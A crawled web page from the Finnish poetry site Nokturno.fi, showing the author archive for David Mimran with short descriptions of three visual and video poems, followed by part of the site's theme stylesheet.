

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nokturno.fi/author/david-mimran/
body_size: 5807
content:
<!doctype html><html lang="fi" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>David Mimran &#8211; Nokturno.fi</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" hreflang="en" href="https://nokturno.fi/en/author/david-mimran/" /><link rel="alternate" hreflang="fi" href="https://nokturno.fi/author/david-mimran/" /><link rel="alternate" hreflang="x-default" href="https://nokturno.fi/author/david-mimran/" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Nokturno.fi &raquo; syöte" href="https://nokturno.fi/feed/" /><link rel="alternate" type="application/rss+xml" title="Nokturno.fi &raquo; kommenttien syöte" href="https://nokturno.fi/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Syöte: Nokturno.fi &raquo; David Mimran Runoilija" href="https://nokturno.fi/author/david-mimran/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://nokturno.fi/hallinta/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='wpml-menu-item-0-css' href='https://nokturno.fi/hallinta/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' /><link rel='stylesheet' id='eeb-css-frontend-css' href='https://nokturno.fi/hallinta/wp-content/cache/autoptimize/css/autoptimize_single_54d4eedc552c499c4a8d6b89c23d3df1.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' media='all' /><link rel='stylesheet' id='nokturno-style-css' href='https://nokturno.fi/hallinta/wp-content/cache/autoptimize/css/autoptimize_single_dcf804f24707625c208b3fb691c9e10d.css?ver=1.0.25' media='all' /><link rel='stylesheet' id='nokturno-1-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow&#038;display=swap&#038;ver=1.0.25' media='all' /><link rel='stylesheet' id='nokturno-2-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700&#038;display=swap&#038;ver=1.0.25' media='all' /> <script defer src="https://nokturno.fi/hallinta/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://nokturno.fi/hallinta/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="https://nokturno.fi/hallinta/wp-content/cache/autoptimize/js/autoptimize_single_2c542c9989f589cd5318f5cef6a9ecd7.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script> <link rel="https://api.w.org/" href="https://nokturno.fi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nokturno.fi/wp-json/wp/v2/work_author/490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nokturno.fi/hallinta/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WPML ver:4.8.6 stt:1,18;" /><link rel="icon" href="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/cropped-favicon-270x270.png" /><meta property="og:site_name" content="Nokturno.fi"/><meta property="og:title" content="David Mimran"/><meta property="og:url" content="https://nokturno.fi/author/david-mimran/"/><meta property="og:type" content="article"/><meta property="og:description" content="Digitaalista ja kokeilevaa runoutta"/><meta property="og:image" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta property="og:image:url" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta property="og:image:secure_url" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta itemprop="name" content="David Mimran"/><meta itemprop="headline" content="David Mimran"/><meta itemprop="description" content="Digitaalista ja kokeilevaa runoutta"/><meta itemprop="image" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta name="twitter:title" content="David Mimran"/><meta name="twitter:url" content="https://nokturno.fi/author/david-mimran/"/><meta name="twitter:description" content="Digitaalista ja kokeilevaa runoutta"/><meta name="twitter:image" content="https://nokturno.fi/hallinta/wp-content/uploads/2020/06/og-image.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@Nokturno_fi"/></head><body class="archive tax-work_author term-david-mimran term-490 wp-theme-nokturno hfeed"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Hyppää sisältöön</a><header id="masthead" class="site-header"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="Päävalikko"> <span></span> <span></span> <span></span> </button><div class="menu-valikko-container"><ul id="primary-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-53"><a href="https://nokturno.fi/ajankohtaista/">Ajankohtaista</a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://nokturno.fi/numerot/">Numerot</a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://nokturno.fi/runoilijat/">Runoilijat</a></li><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://nokturno.fi/teokset/">Teokset</a></li><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://nokturno.fi/nokturno/">Nokturno?</a></li><li id="menu-item-977" class="nokturno-dice menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://nokturno.fi/satunnainen/">Satunnainen</a></li><li id="menu-item-wpml-ls-13-en" class="menu-item wpml-ls-slot-13 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-13-en"><a href="https://nokturno.fi/en/author/david-mimran/" title="Switch to English" aria-label="Switch to English" role="menuitem"><span class="wpml-ls-native" lang="en">English</span></a></li></ul></div></nav><div class="site-branding"><div><div class="site-logo"><h1 class="site-title"><a href="https://nokturno.fi/" rel="home"><img src="https://nokturno.fi/hallinta/wp-content/themes/nokturno/img/nokturno.svg" alt="Nokturno.fi"></a></h1></div><div class="site-description"><h2 class="site-title"><a href="https://nokturno.fi/" rel="home">Nokturno.fi</a></h2><p>Digitaalista ja kokeilevaa runoutta</p></div></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><header class="entry-header tax-header"> <span class="title-description">Runoilija | Author</span><h1>David Mimran</h1><p>Muualla verkossa | External links<br /> <a href="http://arth.net/">arth.net</a></p></header><article class="work post-content"><header class="entry-header"><h2 class="entry-title"><a href="https://nokturno.fi/poem/susin-silmat-the-wolfs-eyes-les-yeux-du-loup/" rel="bookmark">Susin Silmat | The Wolf&#8217;s eyes | Les yeux du loup</a></h2><div class="entry-meta"> <span class="author"><a href="https://nokturno.fi/author/david-mimran/">David Mimran</a></span></div><div class="entry-excerpt"><p>Valokuvaa ja videota yhdistävä kollaasi. A collage combining photography and video.</p></div><div class="entry-categories"> <span class="work-category"><a href="https://nokturno.fi/work_category/videorunous/">videorunous</a></span></span> | <span class="work-category"><a href="https://nokturno.fi/work_category/visuaalinen-runous/">visuaalinen runous</a></span></span></div></header></article><article class="work post-content"><header class="entry-header"><h2 class="entry-title"><a href="https://nokturno.fi/poem/les-fantomatiques-aventures-de-leikki-dans-la-ville/" rel="bookmark">Les fantômatiques aventures de Leikki dans la ville.</a></h2><div class="entry-meta"> <span class="author"><a href="https://nokturno.fi/author/david-mimran/">David Mimran</a></span></div><div class="entry-excerpt"><p>Valokuvia ja tekstiä yhdistävä teos. A work by David Mimran combining photography and text.</p></div><div class="entry-categories"> <span class="work-category"><a href="https://nokturno.fi/work_category/tekstipohjainen-runous/">tekstipohjainen runous</a></span></span> | <span class="work-category"><a href="https://nokturno.fi/work_category/visuaalinen-runous/">visuaalinen runous</a></span></span></div></header></article><article class="work post-content"><header class="entry-header"><h2 class="entry-title"><a href="https://nokturno.fi/poem/suomen-sanoja/" rel="bookmark">Suomen sanoja</a></h2><div class="entry-meta"> <span class="author"><a href="https://nokturno.fi/author/david-mimran/">David Mimran</a></span></div><div class="entry-excerpt"><p>Helsingissä otettuja valokuvia, englantia ja suomen sanoja yhdistävä teos. A work combining English and Finnish text to photographs from Helsinki.</p></div><div class="entry-categories"> <span class="work-category"><a href="https://nokturno.fi/work_category/tekstipohjainen-runous/">tekstipohjainen runous</a></span></span> | <span class="work-category"><a href="https://nokturno.fi/work_category/visuaalinen-runous/">visuaalinen runous</a></span></span></div></header></article></main></div></div><footer id="colophon" class="site-footer"><div class="site-info"><section id="text-8" class="widget widget_text"><div class="textwidget"><p>NOKTURNO.FI<br /> Digitaalista ja kokeilevaa runoutta</p></div></section><section id="text-7" class="widget widget_text"><div class="textwidget"><p>Ota yhteyttä  <a href="javascript:;" data-enc-email="gbvzvghf[at]abxgheab.sv" class="mail-link" data-wpel-link="ignore"><span id="eeb-337060-953297"></span><script type="text/javascript">document.getElementById("eeb-337060-953297").innerHTML = eval(decodeURIComponent("%27%74%6f%69%6d%69%74%75%73%40%6e%6f%6b%74%75%72%6e%6f%2e%66%69%27"))</script><noscript>*protected email*</noscript></a><br /> Twitter  <a href="https://twitter.com/Nokturno_fi">@Nokturno_fi</a></p></div></section><section id="text-6" class="widget widget_text"><div class="textwidget"><p><a href="https://nihilinterit.wordpress.com/">RUNOYHDISTYS NIHIL INTERIT RY</a><br /> Tekstin talo<br /> Lintulahdenkatu 3<br /> 00530 Helsinki<br /> ISSN 2490-0265<br /> <a href="https://nokturno.fi/en/tietosuojaseloste/"> <small>Tietosuojaseloste</small></a></p></div></section></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/hallinta/wp-*.php","/hallinta/wp-admin/*","/hallinta/wp-content/uploads/*","/hallinta/wp-content/*","/hallinta/wp-content/plugins/*","/hallinta/wp-content/themes/nokturno/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <script defer src="https://nokturno.fi/hallinta/wp-content/cache/autoptimize/js/autoptimize_single_22cac70eb31e70332544fcd3645759c1.js?ver=1.0.25" id="nokturno-navigation-js"></script> <script defer src="https://nokturno.fi/hallinta/wp-content/cache/autoptimize/js/autoptimize_single_6991e979adf40a97ad200d4ada21c3bc.js?ver=1.0.25" id="nokturno-skip-link-focus-fix-js"></script> </body></html>
<!-- Dynamic page generated in 0.277 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 22:59:03 -->

<!-- super cache -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nokturno.fi/hallinta/wp-content/cache/autoptimize/css/autoptimize_single_dcf804f24707625c208b3fb691c9e10d.css?ver=1.0.25
body_size: 4912
content:
/*!
Theme Name: Nokturno
Author: La&La
Author URI: https://lala.fi
*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}body,button,input,select,optgroup,textarea{color:#000;font-family:'Open Sans',sans-serif;font-size:16px;font-size:1rem;line-height:1.625;letter-spacing:.015em}h1,h2,h3,h4,h5,h6{clear:both;font-weight:400;letter-spacing:normal;line-height:1.4}h1{font-size:36px;font-size:2.25rem;overflow-wrap:break-word;word-wrap:break-word;-ms-word-break:break-all;word-break:break-word}h2{font-size:24px;font-size:1.5rem}.home h1,h1.page-title{text-transform:uppercase}p{margin-bottom:1.5em}p.lead-paragraph{font-size:18px;font-size:1.125rem;font-weight:700}dfn,cite,em,i{font-style:italic}blockquote{font-family:'Barlow',sans-serif;font-size:1.2rem;margin:2rem;padding:.5rem 1.5rem;color:#6f675d;border-left:5px solid #f2f0ed}blockquote *:first-child{margin-top:0}blockquote *:last-child{margin-bottom:0}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}@font-face{font-family:'lala_icons';src:url(//nokturno.fi/hallinta/wp-content/themes/nokturno/icons/lala_icons.eot?95421779);src:url(//nokturno.fi/hallinta/wp-content/themes/nokturno/icons/lala_icons.eot?95421779#iefix) format('embedded-opentype'),url(//nokturno.fi/hallinta/wp-content/themes/nokturno/icons/lala_icons.woff?95421779) format('woff'),url(//nokturno.fi/hallinta/wp-content/themes/nokturno/icons/lala_icons.ttf?95421779) format('truetype'),url(//nokturno.fi/hallinta/wp-content/themes/nokturno/icons/lala_icons.svg?95421779#lala_icons) format('svg');font-weight:400;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before,a[href$=".pdf"]:before,a[href$=".doc"]:before,a[href$=".docx"]:before,a[href$=".xls"]:before,a[href$=".xlsx"]:before,a[href$=".ppt"]:before,a[href$=".zip"]:before,a[href$=".gzip"]:before,a[href$=".mp3"]:before,a[href$=".m4a"]:before,a[href$=".mp4"]:before,[class^=icon-] a:before,[class*=" icon-"] a:before{font-family:"lala_icons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-twitter:before{content:'\f099'}.icon-facebook:before{content:'\f09a'}.icon-linkedin:before{content:'\f0e1'}.icon-github:before{content:'\f113'}.icon-doc-inv:before{content:'\f15b'}.icon-youtube:before{content:'\f167'}.icon-instagram:before{content:'\f16d'}.icon-file-pdf:before,a[href$=".pdf"]:before{content:'\f1c1'}.icon-file-word:before,a[href$=".doc"]:before{content:'\f1c2'}.icon-file-excel:before,a[href$=".xls"]:before,a[href$=".xlsx"]:before{content:'\f1c3'}.icon-file-powerpoint:before,a[href$=".ppt"]:before{content:'\f1c4'}.icon-file-image:before{content:'\f1c5'}.icon-file-archive:before,a[href$=".zip"]:before,a[href$=".gzip"]:before{content:'\f1c6'}.icon-file-audio:before,a[href$=".mp3"]:before,a[href$=".m4a"]:before{content:'\f1c7'}.icon-file-video:before,a[href$=".mp4"]:before{content:'\f1c8'}.icon-pinterest:before{content:'\f231'}.icon-vimeo:before{content:'\f27d'}.icon-facebook-squared:before{content:'\f308'}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box}body{background:#fff}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:0 0 1em;text-align:center}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#6f675d;border-radius:2px;background:#6f675d;color:#fff;font-size:24px;font-size:1.5rem;text-transform:uppercase;line-height:1.5;padding:5px 24px}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea{color:#000;border:1px solid #bebab4;font-size:24px;font-size:1.5rem;border-radius:2px;padding:5px 